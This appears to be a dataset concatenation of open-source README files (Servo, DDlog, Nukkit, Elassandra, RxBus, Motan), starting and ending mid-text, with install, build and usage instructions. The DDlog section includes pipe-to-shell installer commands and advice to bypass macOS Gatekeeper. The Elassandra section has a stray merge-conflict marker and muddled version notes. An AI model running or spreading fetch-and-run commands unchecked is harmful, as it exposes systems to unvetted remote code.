* **Keep It Simple**: It should be trivial to expose metrics and publish metrics without having to write lots of code such as [MBean interfaces](http://docs.oracle.com/javase/tutorial/jmx/mbeans/standard.html).
* **Flexible Publishing**: Once metrics are exposed, it should be easy to regularly poll the metrics and make them available for internal reporting systems, logs, and services like [Amazon CloudWatch](http://aws.amazon.com/cloudwatch/).
This has already been implemented inside of Netflix and most of our applications currently use it.
## Project Details
### Build Status
[](https://travis-ci.org/Netflix/servo/builds)
### Versioning
Servo is released with a 0.X.Y version because it has not yet reached full API stability.
Given a version number MAJOR.MINOR.PATCH, increment the:
* MINOR version when there are binary incompatible changes, and
* PATCH version when new functionality or bug fixes are backwards compatible.
### Documentation
* [GitHub Wiki](https://github.com/Netflix/servo/wiki)
* [Javadoc](http://netflix.github.io/servo/current/servo-core/docs/javadoc/)
### Communication
* Google Group: [Netflix Atlas](https://groups.google.com/forum/#!forum/netflix-atlas)
* For bugs, feedback, questions and discussion please use [GitHub Issues](https://github.com/Netflix/servo/issues).
* If you want to help contribute to the project, see [CONTRIBUTING.md](https://github.com/Netflix/servo/blob/master/CONTRIBUTING.md) for details.
## Project Usage
### Build
To build the Servo project:
```
$ git clone https://github.com/Netflix/servo.git
$ cd servo
$ ./gradlew build
```
More details can be found on the [Getting Started](https://github.com/Netflix/servo/wiki/Getting-Started) page of the wiki.
### Binaries
Binaries and dependency information can be found at [Maven Central](http://search.maven.org/#search%7Cga%7C1%7Ccom.netflix.servo).
Maven Example:
```
<dependency>
<groupId>com.netflix.servo</groupId>
<artifactId>servo-core</artifactId>
<version>0.12.7</version>
</dependency>
```
Ivy Example:
```
<dependency org="com.netflix.servo" name="servo-core" rev="0.12.7" />
```
## License
Copyright 2012-2016 Netflix, Inc.
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at:
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
vmware/differential-datalog | DDlog is a programming language for incremental computation. It is well suited for writing programs that continuously update their output in response to input changes. A DDlog programmer does not write incremental algorithms; instead they specify the desired input-output mapping in a declarative manner. | datalog ddlog incremental programming-language rust | [](https://opensource.org/licenses/MIT)
[](https://github.com/vmware/differential-datalog/actions)
[](https://gitlab.com/ddlog/differential-datalog/commits/master)
[](https://blog.rust-lang.org/2021/05/10/Rust-1.52.1.html)
[](https://gitter.im/vmware/differential-datalog)
# Differential Datalog (DDlog)
DDlog is a programming language for *incremental computation*. It is well suited for
writing programs that continuously update their output in response to input changes. With DDlog,
the programmer does not need to worry about writing incremental algorithms.
Instead they specify the desired input-output mapping in a declarative manner, using a dialect of Datalog.
The DDlog compiler then synthesizes an efficient incremental implementation.
DDlog is based on [Frank McSherry's](https://github.com/frankmcsherry/)
excellent [differential dataflow](https://github.com/TimelyDataflow/differential-dataflow) library.
DDlog has the following key properties:
1. **Relational**: A DDlog program transforms a set of input relations (or tables) into a set of output relations.
It is thus well suited for applications that operate on relational data, ranging from real-time analytics to
cloud management systems and static program analysis tools.
2. **Dataflow-oriented**: At runtime, a DDlog program accepts a *stream of updates* to input relations.
Each update inserts, deletes, or modifies a subset of input records. DDlog responds to an input update
by outputting an update to its output relations.
3. **Incremental**: DDlog processes input updates by performing the minimum amount of work
necessary to compute changes to output relations. This has significant performance benefits for many queries.
4. **Bottom-up**: DDlog starts from a set of input facts and
computes *all* possible derived facts by following user-defined rules, in a bottom-up fashion. In
contrast, top-down engines are optimized to answer individual user queries without computing all
possible facts ahead of time. For example, given a Datalog program that computes pairs of connected
vertices in a graph, a bottom-up engine maintains the set of all such pairs. A top-down engine, on
the other hand, is triggered by a user query to determine whether a pair of vertices is connected
and handles the query by searching for a derivation chain back to ground facts. The bottom-up
approach is preferable in applications where all derived facts must be computed ahead of time and in
applications where the cost of initial computation is amortized across a large number of queries.
5. **In-memory**: DDlog stores and processes data in memory. In a typical use case, a DDlog program
is used in conjunction with a persistent database, with database records being fed to DDlog as
ground facts and the derived facts computed by DDlog being written back to the database.
At the moment, DDlog can only operate on databases that completely fit the memory of a single
machine. We are working on a distributed version of DDlog that will be able to
partition its state and computation across multiple machines.
6. **Typed**: In its classical textbook form Datalog is more of a mathematical formalism than a
practical tool for programmers. In particular, pure Datalog does not have concepts like types,
arithmetics, strings or functions. To facilitate writing of safe, clear, and concise code, DDlog
extends pure Datalog with:
1. A powerful type system, including Booleans, unlimited precision integers, bitvectors, floating point numbers, strings,
tuples, tagged unions, vectors, sets, and maps. All of these types can be
stored in DDlog relations and manipulated by DDlog rules. Thus, with DDlog
one can perform relational operations, such as joins, directly over structured data,
without having to flatten it first (as is often done in SQL databases).
2. Standard integer, bitvector, and floating point arithmetic.
3. A simple procedural language that allows expressing many computations natively in DDlog without resorting to external functions.
4. String operations, including string concatenation and interpolation.
5. Syntactic sugar for writing imperative-style code using for/let/assignments.
7. **Integrated**: while DDlog programs can be run interactively via a command line interface, its
primary use case is to integrate with other applications that require deductive database
functionality. A DDlog program is compiled into a Rust library that can be linked against a Rust,
C/C++, Java, or Go program (bindings for other languages can be easily added). This enables good performance,
but somewhat limits the flexibility, as changes to the relational schema or rules require re-compilation.
## Documentation
- Follow the [tutorial](doc/tutorial/tutorial.md) for a step-by-step introduction to DDlog.
- DDlog [language reference](doc/language_reference/language_reference.md).
- DDlog [command reference](doc/command_reference/command_reference.md) for writing and testing your own Datalog programs.
- [How to](doc/java_api.md) use DDlog from Java.
- [How to](doc/c_tutorial/c_tutorial.rst) use DDlog from C.
- [How to](go/README.md) use DDlog from Go and [Go API documentation](https://pkg.go.dev/github.com/vmware/differential-datalog/go/pkg/ddlog).
- [How to](test/datalog_tests/rust_api_test) use DDlog from Rust (by example)
- [Tutorial](doc/profiling/profiling.md) on profiling DDlog programs
- [DDlog overview paper](doc/datalog2.0-workshop/paper.pdf), Datalog 2.0 workshop, 2019.
## Installation
### Installing DDlog from a binary release
To install a precompiled version of DDlog, download the [latest binary release](https://github.com/vmware/differential-datalog/releases), extract it from archive, add `ddlog/bin` to your `$PATH`, and set `$DDLOG_HOME` to point to the `ddlog` directory. You will also need to install the Rust toolchain (see instructions below).
If you're using OS X, you will need to override the binary's security settings through [these instructions](https://support.apple.com/guide/mac-help/open-a-mac-app-from-an-unidentified-developer-mh40616/mac). Else, when first running the DDlog compiler (through calling `ddlog`), you will get the following warning dialog:
```
"ddlog" cannot be opened because the developer cannot be verified.
macOS cannot verify that this app is free from malware.
```
You are now ready to [start coding in DDlog](doc/tutorial/tutorial.md).
### Compiling DDlog from sources
#### Installing dependencies manually
- Haskell [stack](https://github.com/commercialhaskell/stack):
```
wget -qO- https://get.haskellstack.org/ | sh
```
- Rust toolchain v1.52.1 or later:
```
curl https://sh.rustup.rs -sSf | sh
. $HOME/.cargo/env
rustup component add rustfmt
rustup component add clippy
```
**Note:** The `rustup` script adds path to Rust toolchain binaries (typically, `$HOME/.cargo/bin`)
to `~/.profile`, so that it becomes effective at the next login attempt. To configure your current
shell run `source $HOME/.cargo/env`.
- JDK, e.g.:
```
apt install default-jdk
```
- Google FlatBuffers library. Download and build FlatBuffers release 1.11.0 from
[github](https://github.com/google/flatbuffers/releases/tag/v1.11.0). Make sure
that the `flatc` tool is in your `$PATH`. Additionally, make sure that FlatBuffers
Java classes are in your `$CLASSPATH`:
```
./tools/install-flatbuf.sh
cd flatbuffers
export CLASSPATH=`pwd`"/java":$CLASSPATH
export PATH=`pwd`:$PATH
cd ..
```
- Static versions of the following libraries: `libpthread.a`, `libc.a`, `libm.a`, `librt.a`, `libutil.a`,
`libdl.a`, `libgmp.a`, and `libstdc++.a` can be installed from distro-specific packages. On Ubuntu:
```
apt install libc6-dev libgmp-dev
```
On Fedora:
```
dnf install glibc-static gmp-static libstdc++-static
```
#### Building
To build the software once you've installed the dependencies using one of the
above methods, clone this repository and set `$DDLOG_HOME` variable to point
to the root of the repository. Run
```
stack build
```
anywhere inside the repository to build the DDlog compiler.
To install DDlog binaries in Haskell stack's default binary directory:
```
stack install
```
To install to a different location:
```
stack install --local-bin-path <custom_path>
```
To test basic DDlog functionality:
```
stack test --ta '-p path'
```
**Note:** this takes a few minutes
You are now ready to [start coding in DDlog](doc/tutorial/tutorial.md).
### vim syntax highlighting
The easiest way to enable differential datalog syntax highlighting for `.dl` files in Vim is by
creating a symlink from `<ddlog-folder>/tools/vim/syntax/dl.vim` into `~/.vim/syntax/`.
If you are using a plugin manager you may be able to directly consume the file from the upstream
repository as well. In the case of [`Vundle`](https://github.com/VundleVim/Vundle.vim), for example,
configuration could look as follows:
```vim
call vundle#begin('~/.config/nvim/bundle')
...
Plugin 'vmware/differential-datalog', {'rtp': 'tools/vim'} <---- relevant line
...
call vundle#end()
```
## Debugging with GHCi
To run the test suite with the GHCi debugger:
```
stack ghci --ghci-options -isrc --ghci-options -itest differential-datalog:differential-datalog-test
```
and type `do main` in the command prompt.
## Building with profiling info enabled
```
stack clean
```
followed by
```
stack build --profile
```
or
```
stack test --profile
```
| 0 |
CloudburstMC/Nukkit | Cloudburst Nukkit - Nuclear-Powered Minecraft: Bedrock Edition Server Software | bedrock bedrock-edition bedrock-engine java mcbe mcbe-server mcpe mcpe-server minecraft minecraft-server nukkit pocket-edition | 
[](LICENSE)
[](https://ci.nukkitx.com/job/NukkitX/job/Nukkit/job/master/)
[](https://discord.gg/5PzMkyK)
Introduction
-------------
Nukkit is nuclear-powered server software for Minecraft: Pocket Edition.
It has a few key advantages over other server software:
* Written in Java, Nukkit is faster and more stable.
* Having a friendly structure, it's easy to contribute to Nukkit's development and rewrite plugins from other platforms into Nukkit plugins.
Nukkit is **under improvement** yet, we welcome contributions.
Links
--------------------
* __[News](https://nukkitx.com)__
* __[Forums](https://nukkitx.com/forums)__
* __[Discord](https://discord.gg/5PzMkyK)__
* __[Download](https://ci.nukkitx.com/job/NukkitX/job/Nukkit/job/master)__
* __[Plugins](https://nukkitx.com/resources/categories/nukkit-plugins.1)__
* __[Wiki](https://nukkitx.com/wiki/nukkit)__
Contributing
-------------
Please read the [CONTRIBUTING](.github/CONTRIBUTING.md) guide before submitting any issue. Issues with insufficient information or in the wrong format will be closed and will not be reviewed.
Build JAR file
-------------
- `git clone https://github.com/CloudburstMC/Nukkit`
- `cd Nukkit`
- `git submodule update --init`
- `./gradlew shadowJar`
The compiled JAR can be found in the `target/` directory.
Running
-------------
Simply run `java -jar nukkit-1.0-SNAPSHOT.jar`.
Plugin API
-------------
Information on Nukkit's API can be found at the [wiki](https://nukkitx.com/wiki/nukkit/).
Docker
-------------
Running Nukkit in [Docker](https://www.docker.com/) (17.05+ or higher).
Build image from the source,
```
docker build -t nukkit .
```
Run once to generate the `nukkit-data` volume, default settings, and choose language,
```
docker run -it -p 19132:19132/udp -v nukkit-data:/data nukkit
```
Docker Compose
-------------
Use [docker-compose](https://docs.docker.com/compose/overview/) to start server on port `19132` and with `nukkit-data` volume,
```
docker-compose up -d
```
Kubernetes & Helm
-------------
Validate the chart:
`helm lint charts/nukkit`
Dry run and print out rendered YAML:
`helm install --dry-run --debug nukkit charts/nukkit`
Install the chart:
`helm install nukkit charts/nukkit`
Or, with some different values:
```
helm install nukkit \
--set image.tag="arm64" \
--set service.type="LoadBalancer" \
charts/nukkit
```
Or, the same but with a custom values from a file:
```
helm install nukkit \
-f helm-values.local.yaml \
charts/nukkit
```
Upgrade the chart:
`helm upgrade nukkit charts/nukkit`
Testing after deployment:
`helm test nukkit`
Completely remove the chart:
`helm uninstall nukkit`
| 0 |
strapdata/elassandra | Elassandra = Elasticsearch + Apache Cassandra | aggregation cassandra completion elasticsearch fuzzy-search kibana logstash lucene masterless mission-critical nosql rest-api search spark | # Elassandra [](https://travis-ci.org/strapdata/elassandra) [](https://elassandra.readthedocs.io/en/latest/?badge=latest) [](https://github.com/strapdata/elassandra/releases/latest)
[](https://twitter.com/strapdataio)

## [http://www.elassandra.io/](http://www.elassandra.io/)
Elassandra is an [Apache Cassandra](http://cassandra.apache.org) distribution including an [Elasticsearch](https://github.com/elastic/elasticsearch) search engine.
Elassandra is a multi-master multi-cloud database and search engine with support for replicating across multiple datacenters in active/active mode.
Elasticsearch code is embedded in Cassanda nodes providing advanced search features on Cassandra tables and Cassandra serves as an Elasticsearch data and configuration store.

Elassandra supports Cassandra vnodes and scales horizontally by adding more nodes without the need to reshard indices.
Project documentation is available at [doc.elassandra.io](http://doc.elassandra.io).
## Benefits of Elassandra
For Cassandra users, elassandra provides Elasticsearch features :
* Cassandra updates are indexed in Elasticsearch.
* Full-text and spatial search on your Cassandra data.
* Real-time aggregation (does not require Spark or Hadoop to GROUP BY)
* Provide search on multiple keyspaces and tables in one query.
* Provide automatic schema creation and support nested documents using [User Defined Types](https://docs.datastax.com/en/cql/3.1/cql/cql_using/cqlUseUDT.html).
* Provide read/write JSON REST access to Cassandra data.
* Numerous Elasticsearch plugins and products like [Kibana](https://www.elastic.co/guide/en/kibana/current/introduction.html).
* Manage concurrent elasticsearch mappings changes and applies batched atomic CQL schema changes.
* Support [Elasticsearch ingest processors](https://www.elastic.co/guide/en/elasticsearch/reference/master/ingest.html) allowing to transform input data.
For Elasticsearch users, elassandra provides useful features :
* Elassandra is masterless. Cluster state is managed through [cassandra lightweight transactions](http://www.datastax.com/dev/blog/lightweight-transactions-in-cassandra-2-0).
* Elassandra is a sharded multi-master database, where Elasticsearch is sharded master-slave. Thus, Elassandra has no Single Point Of Write, helping to achieve high availability.
* Elassandra inherits Cassandra data repair mechanisms (hinted handoff, read repair and nodetool repair) providing support for **cross datacenter replication**.
* When adding a node to an Elassandra cluster, only data pulled from existing nodes are re-indexed in Elasticsearch.
* Cassandra could be your unique datastore for indexed and non-indexed data. It's easier to manage and secure. Source documents are now stored in Cassandra, reducing disk space if you need a NoSQL database and Elasticsearch.
* Write operations are not restricted to one primary shard, but distributed across all Cassandra nodes in a virtual datacenter. The number of shards does not limit your write throughput. Adding elassandra nodes increases both read and write throughput.
* Elasticsearch indices can be replicated among many Cassandra datacenters, allowing write to the closest datacenter and search globally.
* The [cassandra driver](http://www.planetcassandra.org/client-drivers-tools/) is Datacenter and Token aware, providing automatic load-balancing and failover.
* Elassandra efficiently stores Elasticsearch documents in binary SSTables without any JSON overhead.
## Quick start
* [Quick Start](http://doc.elassandra.io/en/latest/quickstart.html) guide to run a single node Elassandra cluster in docker.
* [Deploy Elassandra by launching a Google Kubernetes Engine](./docs/google-kubernetes-tutorial.md):
[](https://console.cloud.google.com/cloudshell/open?git_repo=https://github.com/strapdata/elassandra-google-k8s-marketplace&tutorial=docs/google-kubernetes-tutorial.md)
## Upgrade Instructions
#### Elassandra 6.8.4.2+
<<<<<<< HEAD
Since version 6.8.4.2, the gossip X1 application state can be compressed using a system property. Enabling this settings allows the creation of a lot of virtual indices.
Before enabling this setting, upgrade all the 6.8.4.x nodes to the 6.8.4.2 (or higher). Once all the nodes are in 6.8.4.2, they are able to decompress the application state even if the settings isn't yet configured locally.
#### Elassandra 6.2.3.25+
Elassandra use the Cassandra GOSSIP protocol to manage the Elasticsearch routing table and Elassandra 6.8.4.2+ add support for compression of
the X1 application state to increase the maxmimum number of Elasticsearch indices. For backward compatibility, the compression is disabled by default,
but once all your nodes are upgraded into version 6.8.4.2+, you should enable the X1 compression by adding **-Des.compress_x1=true** in your **conf/jvm.options** and rolling restart all nodes.
Nodes running version 6.8.4.2+ are able to read compressed and not compressed X1.
#### Elassandra 6.2.3.21+
Before version 6.2.3.21, the Cassandra replication factor for the **elasic_admin** keyspace (and elastic_admin_[datacenter.group]) was automatically adjusted to the
number of nodes of the datacenter. Since version 6.2.3.21 and because it has a performance impact on large clusters, it's now up to your Elassandra administrator to
properly adjust the replication factor for this keyspace. Keep in mind that Elasticsearch mapping updates rely on a PAXOS transaction that requires QUORUM nodes to succeed,
so replication factor should be at least 3 on each datacenter.
#### Elassandra 6.2.3.19+
Elassandra 6.2.3.19 metadata version now relies on the Cassandra table **elastic_admin.metadata_log** (that was **elastic_admin.metadata** from 6.2.3.8 to 6.2.3.18)
to keep the elasticsearch mapping update history and automatically recover from a possible PAXOS write timeout issue.
When upgrading the first node of a cluster, Elassandra automatically copy the current **metadata.version** into the new **elastic_admin.metadata_log** table.
To avoid Elasticsearch mapping inconsistency, you must avoid mapping update while the rolling upgrade is in progress. Once all nodes are upgraded,
the **elastic_admin.metadata** is not more used and can be removed. Then, you can get the mapping update history from the new **elastic_admin.metadata_log** and know
which node has updated the mapping, when and for which reason.
#### Elassandra 6.2.3.8+
Elassandra 6.2.3.8+ now fully manages the elasticsearch mapping in the CQL schema through the use of CQL schema extensions (see *system_schema.tables*, column *extensions*). These table extensions and the CQL schema updates resulting of elasticsearch index creation/modification are updated in batched atomic schema updates to ensure consistency when concurrent updates occurs. Moreover, these extensions are stored in binary and support partial updates to be more efficient. As the result, the elasticsearch mapping is not more stored in the *elastic_admin.metadata* table.
WARNING: During the rolling upgrade, elasticserach mapping changes are not propagated between nodes running the new and the old versions, so don't change your mapping while you're upgrading. Once all your nodes have been upgraded to 6.2.3.8+ and validated, apply the following CQL statements to remove useless elasticsearch metadata:
```bash
ALTER TABLE elastic_admin.metadata DROP metadata;
ALTER TABLE elastic_admin.metadata WITH comment = '';
```
WARNING: Due to CQL table extensions used by Elassandra, some old versions of **cqlsh** may lead to the following error message **"'module' object has no attribute 'viewkeys'."**. This comes from the old python cassandra driver embedded in Cassandra and has been reported in [CASSANDRA-14942](https://issues.apache.org/jira/browse/CASSANDRA-14942). Possible workarounds:
* Use the **cqlsh** embedded with Elassandra
* Install a recent version of the **cqlsh** utility (*pip install cqlsh*) or run it from a docker image:
```bash
docker run -it --rm strapdata/cqlsh:0.1 node.example.com
```
#### Elassandra 6.x changes
* Elasticsearch now supports only one document type per index backed by one Cassandra table. Unless you specify an elasticsearch type name in your mapping, data is stored in a cassandra table named **"_doc"**. If you want to search many cassandra tables, you now need to create and search many indices.
* Elasticsearch 6.x manages shard consistency through several metadata fields (_primary_term, _seq_no, _version) that are not used in elassandra because replication is fully managed by cassandra.
## Installation
Ensure Java 8 is installed and `JAVA_HOME` points to the correct location.
* [Download](https://github.com/strapdata/elassandra/releases) and extract the distribution tarball
* Define the CASSANDRA_HOME environment variable : `export CASSANDRA_HOME=<extracted_directory>`
* Run `bin/cassandra -e`
* Run `bin/nodetool status`
* Run `curl -XGET localhost:9200/_cluster/state`
#### Example
Try indexing a document on a non-existing index:
```bash
curl -XPUT 'http://localhost:9200/twitter/_doc/1?pretty' -H 'Content-Type: application/json' -d '{
"user": "Poulpy",
"post_date": "2017-10-04T13:12:00Z",
"message": "Elassandra adds dynamic mapping to Cassandra"
}'
```
Then look-up in Cassandra:
```bash
bin/cqlsh -e "SELECT * from twitter.\"_doc\""
```
Behind the scenes, Elassandra has created a new Keyspace `twitter` and table `_doc`.
```CQL
admin@cqlsh>DESC KEYSPACE twitter;
CREATE KEYSPACE twitter WITH replication = {'class': 'NetworkTopologyStrategy', 'DC1': '1'} AND durable_writes = true;
CREATE TABLE twitter."_doc" (
"_id" text PRIMARY KEY,
message list<text>,
post_date list<timestamp>,
user list<text>
) WITH bloom_filter_fp_chance = 0.01
AND caching = {'keys': 'ALL', 'rows_per_partition': 'NONE'}
AND comment = ''
AND compaction = {'class': 'org.apache.cassandra.db.compaction.SizeTieredCompactionStrategy', 'max_threshold': '32', 'min_threshold': '4'}
AND compression = {'chunk_length_in_kb': '64', 'class': 'org.apache.cassandra.io.compress.LZ4Compressor'}
AND crc_check_chance = 1.0
AND dclocal_read_repair_chance = 0.1
AND default_time_to_live = 0
AND gc_grace_seconds = 864000
AND max_index_interval = 2048
AND memtable_flush_period_in_ms = 0
AND min_index_interval = 128
AND read_repair_chance = 0.0
AND speculative_retry = '99PERCENTILE';
CREATE CUSTOM INDEX elastic__doc_idx ON twitter."_doc" () USING 'org.elassandra.index.ExtendedElasticSecondaryIndex';
```
By default, multi valued Elasticsearch fields are mapped to Cassandra list.
Now, insert a row with CQL :
```CQL
INSERT INTO twitter."_doc" ("_id", user, post_date, message)
VALUES ( '2', ['Jimmy'], [dateof(now())], ['New data is indexed automatically']);
SELECT * FROM twitter."_doc";
_id | message | post_date | user
-----+--------------------------------------------------+-------------------------------------+------------
2 | ['New data is indexed automatically'] | ['2019-07-04 06:00:21.893000+0000'] | ['Jimmy']
1 | ['Elassandra adds dynamic mapping to Cassandra'] | ['2017-10-04 13:12:00.000000+0000'] | ['Poulpy']
(2 rows)
```
Then search for it with the Elasticsearch API:
```bash
curl "localhost:9200/twitter/_search?q=user:Jimmy&pretty"
```
And here is a sample response :
```JSON
{
"took" : 3,
"timed_out" : false,
"_shards" : {
"total" : 1,
"successful" : 1,
"skipped" : 0,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 0.6931472,
"hits" : [
{
"_index" : "twitter",
"_type" : "_doc",
"_id" : "2",
"_score" : 0.6931472,
"_source" : {
"post_date" : "2019-07-04T06:00:21.893Z",
"message" : "New data is indexed automatically",
"user" : "Jimmy"
}
}
]
}
}
```
## Support
* Commercial support is available through [Strapdata](http://www.strapdata.com/).
* Community support available via [elassandra google groups](https://groups.google.com/forum/#!forum/elassandra).
* Post feature requests and bugs on https://github.com/strapdata/elassandra/issues
## License
```
This software is licensed under the Apache License, version 2 ("ALv2"), quoted below.
Copyright 2015-2018, Strapdata (contact@strapdata.com).
Licensed under the Apache License, Version 2.0 (the "License"); you may not
use this file except in compliance with the License. You may obtain a copy of
the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
License for the specific language governing permissions and limitations under
the License.
```
## Acknowledgments
* Elasticsearch, Logstash, Beats and Kibana are trademarks of Elasticsearch BV, registered in the U.S. and in other countries.
* Apache Cassandra, Apache Lucene, Apache, Lucene and Cassandra are trademarks of the Apache Software Foundation.
* Elassandra is a trademark of Strapdata SAS.
| 0 |
AndroidKnife/RxBus | Event Bus By RxJava. | rxandroid rxbus rxjava rxjava2 | RxBus - An event bus by [ReactiveX/RxJava](https://github.com/ReactiveX/RxJava)/[ReactiveX/RxAndroid](https://github.com/ReactiveX/RxAndroid)
=============================
This is an event bus designed to allowing your application to communicate efficiently.
I have use it in many projects, and now i think maybe someone would like it, so i publish it.
RxBus support annotations(@produce/@subscribe), and it can provide you to produce/subscribe on other thread
like MAIN_THREAD, NEW_THREAD, IO, COMPUTATION, TRAMPOLINE, IMMEDIATE, even the EXECUTOR and HANDLER thread,
more in [EventThread](rxbus/src/main/java/com/hwangjr/rxbus/thread/EventThread.java).
Also RxBus provide the event tag to define the event. The method's first (and only) parameter and tag defines the event type.
**Thanks to:**
[square/otto](https://github.com/square/otto)
[greenrobot/EventBus](https://github.com/greenrobot/EventBus)
Usage
--------
Just 2 Steps:
**STEP 1**
Add dependency to your gradle file:
```groovy
compile 'com.hwangjr.rxbus:rxbus:3.0.0'
```
Or maven:
``` xml
<dependency>
<groupId>com.hwangjr.rxbus</groupId>
<artifactId>rxbus</artifactId>
<version>3.0.0</version>
<type>aar</type>
</dependency>
```
**TIP:** Maybe you also use the [JakeWharton/timber](https://github.com/JakeWharton/timber) to log your message, you may need to exclude the timber (from version 1.0.4, timber dependency update from [AndroidKnife/Utils/timber](https://github.com/AndroidKnife/Utils/tree/master/timber) to JakeWharton):
``` groovy
compile ('com.hwangjr.rxbus:rxbus:3.0.0') {
exclude group: 'com.jakewharton.timber', module: 'timber'
}
```
en
Snapshots of the development version are available in [Sonatype's `snapshots` repository](https://oss.sonatype.org/content/repositories/snapshots/).
**STEP 2**
Just use the provided(Any Thread Enforce):
``` java
com.hwangjr.rxbus.RxBus
```
Or make RxBus instance is a better choice:
``` java
public static final class RxBus {
private static Bus sBus;
public static synchronized Bus get() {
if (sBus == null) {
sBus = new Bus();
}
return sBus;
}
}
```
Add the code where you want to produce/subscribe events, and register and unregister the class.
``` java
public class MainActivity extends AppCompatActivity {
...
@Override
protected void onCreate(Bundle savedInstanceState) {
...
RxBus.get().register(this);
...
}
@Override
protected void onDestroy() {
...
RxBus.get().unregister(this);
...
}
@Subscribe
public void eat(String food) {
// purpose
}
@Subscribe(
thread = EventThread.IO,
tags = {
@Tag(BusAction.EAT_MORE)
}
)
public void eatMore(List<String> foods) {
// purpose
}
@Produce
public String produceFood() {
return "This is bread!";
}
@Produce(
thread = EventThread.IO,
tags = {
@Tag(BusAction.EAT_MORE)
}
)
public List<String> produceMoreFood() {
return Arrays.asList("This is breads!");
}
public void post() {
RxBus.get().post(this);
}
public void postByTag() {
RxBus.get().post(Constants.EventType.TAG_STORY, this);
}
...
}
```
**That is all done!**
Lint
--------
Features
--------
* JUnit test
* Docs
History
--------
Here is the [CHANGELOG](CHANGELOG.md).
FAQ
--------
**Q:** How to do pull requests?<br/>
**A:** Ensure good code quality and consistent formatting.
License
--------
Copyright 2015 HwangJR, Inc.
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
weibocom/motan | A cross-language remote procedure call(RPC) framework for rapid development of high performance distributed services. | null | # Motan
[](https://github.com/weibocom/motan/blob/master/LICENSE)
[](http://search.maven.org/#search%7Cga%7C1%7Cg%3A%22com.weibo%22%20AND%20motan)
[](https://travis-ci.org/weibocom/motan)
[](http://opentracing.io)
[](https://github.com/OpenSkywalking/skywalking)
# Overview
Motan is a cross-language remote procedure call(RPC) framework for rapid development of high performance distributed services.
Related projects in Motan ecosystem:
- [Motan-go](https://github.com/weibocom/motan-go) is golang implementation.
- [Motan-PHP](https://github.com/weibocom/motan-php) is PHP client can interactive with Motan server directly or through Motan-go agent.
- [Motan-openresty](https://github.com/weibocom/motan-openresty) is a Lua(Luajit) implementation based on [Openresty](http://openresty.org).
# Features
- Create distributed services without writing extra code.
- Provides cluster support and integrate with popular service discovery services like [Consul][consul] or [Zookeeper][zookeeper].
- Supports advanced scheduling features like weighted load-balance, scheduling cross IDCs, etc.
- Optimization for high load scenarios, provides high availability in production environment.
- Supports both synchronous and asynchronous calls.
- Support cross-language interactive with Golang, PHP, Lua(Luajit), etc.
# Quick Start
The quick start gives very basic example of running client and server on the same machine. For the detailed information about using and developing Motan, please jump to [Documents](#documents).
> The minimum requirements to run the quick start are:
>
> - JDK 1.8 or above
> - A java-based project management software like [Maven][maven] or [Gradle][gradle]
## Synchronous calls
1. Add dependencies to pom.
```xml
<properties>
<motan.version>1.1.12</motan.version> <!--use the latest version from maven central-->
</properties>
<dependencies>
<dependency>
<groupId>com.weibo</groupId>
<artifactId>motan-core</artifactId>
<version>${motan.version}</version>
</dependency>
<dependency>
<groupId>com.weibo</groupId>
<artifactId>motan-transport-netty</artifactId>
<version>${motan.version}</version>
</dependency>
<!-- dependencies below were only needed for spring-based features -->
<dependency>
<groupId>com.weibo</groupId>
<artifactId>motan-springsupport</artifactId>
<version>${motan.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
</dependencies>
```
2. Create an interface for both service provider and consumer.
`src/main/java/quickstart/FooService.java`
```java
package quickstart;
public interface FooService {
public String hello(String name);
}
```
3. Write an implementation, create and start RPC Server.
`src/main/java/quickstart/FooServiceImpl.java`
```java
package quickstart;
public class FooServiceImpl implements FooService {
public String hello(String name) {
System.out.println(name + " invoked rpc service");
return "hello " + name;
}
}
```
`src/main/resources/motan_server.xml`
```xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:motan="http://api.weibo.com/schema/motan"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd
http://api.weibo.com/schema/motan http://api.weibo.com/schema/motan.xsd">
<!-- service implementation bean -->
<bean id="serviceImpl" class="quickstart.FooServiceImpl" />
<!-- exporting service by motan -->
<motan:service interface="quickstart.FooService" ref="serviceImpl" export="8002" />
</beans>
```
`src/main/java/quickstart/Server.java`
```java
package quickstart;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class Server {
public static void main(String[] args) throws InterruptedException {
ApplicationContext applicationContext = new ClassPathXmlApplicationContext("classpath:motan_server.xml");
System.out.println("server start...");
}
}
```
Execute main function in Server will start a motan server listening on port 8002.
4. Create and start RPC Client.
`src/main/resources/motan_client.xml`
```xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:motan="http://api.weibo.com/schema/motan"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd
http://api.weibo.com/schema/motan http://api.weibo.com/schema/motan.xsd">
<!-- reference to the remote service -->
<motan:referer id="remoteService" interface="quickstart.FooService" directUrl="localhost:8002"/>
</beans>
```
`src/main/java/quickstart/Client.java`
```java
package quickstart;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class Client {
public static void main(String[] args) throws InterruptedException {
ApplicationContext ctx = new ClassPathXmlApplicationContext("classpath:motan_client.xml");
